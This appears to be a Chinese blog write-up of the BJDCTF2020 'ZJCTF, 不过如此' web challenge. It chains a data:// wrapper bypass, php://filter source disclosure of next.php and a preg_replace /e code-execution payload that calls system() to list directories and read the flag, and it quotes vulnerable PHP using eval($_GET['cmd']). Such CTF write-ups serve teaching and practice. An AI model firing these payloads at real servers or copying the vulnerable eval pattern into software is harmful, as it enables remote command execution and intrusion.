[BJDCTF2020]ZJCTF,不过如此 1

[BJDCTF2020]ZJCTF,不过如此 1



打开实例发现代码审计

需要GET传入text和file参数,然后执行文件包含

text需要读取到I have a dream文本,这边采用data流进行绕过

?text=data://,I have a dream&file=next.php

成功绕过,接下来进行file文件包含

这边提示读取next.php,访问后无有效数据后,采用php为协议进行读取

?text=data://,I have a dream&file=php://filter/convert.base64-encode/resource=next.php



base64解码后获取到next.php源码

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str) {

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\\1")',

$str

);

}

foreach($_GET as $re => $str) {

echo complex($re, $str). "\n";

}

function getFlag(){

@eval($_GET['cmd']);

}

再次代码审计

分析后注意到preg_replace()+/e,百度可知preg_replace()+/e存在代码执行漏洞,poc为:?\S*=${ 代码执行位置 }

尝试构建 phpinfo() poc



?\S*=${phpinfo()}

成功显示phpinfo页面



因为上面base64解码后存在php的一个eval代码执行

function getFlag(){

@eval($_GET['cmd']);

}

采用\S*调用getFlag()函数,然后get请求cmd参数执行任意命令

构建poc

?\S*=${getFlag()}&cmd=system("ls");

未发现flag

ls一下根目录



?\S*=${getFlag()}&cmd=system("ls / -a");

发现flag,读取他它



?\S*=${getFlag()}&cmd=system("cat /flag");

成功获得flag

flag{804d2f52-b857-4cf2-ad25-fe95a67c9470}

本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18565547

浙公网安备 33010602011771号

浙公网安备 33010602011771号